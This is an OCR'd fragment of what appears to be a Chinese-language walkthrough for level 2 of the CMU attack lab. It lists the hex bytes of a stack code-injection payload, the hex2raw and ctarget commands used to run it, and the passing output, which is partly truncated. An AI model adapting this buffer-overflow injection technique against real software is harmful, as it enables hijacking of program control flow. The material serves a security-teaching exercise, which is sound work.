
组合我们的代码：
48
 c7 c7 
10
 76
 a6 
11
 68
58
 1f 
40
 00
 c3 
00
 00
 00
00
 00
 00
 00
 00
 00
 00
 00
88
 46
 63
 55
asm
依次运行：
./hex2raw
 <
 p2.txt
 >
 p2a.txt
./ctarget
 -i
 p2a.txt
bash
于是大功告成！
Cookie: 0x11a67610
Touch2!: You called touch2(0x11a67610)
Valid solution for level 2 with target ctar
PASS: Sent exploit string to server to be v
NICE JOB!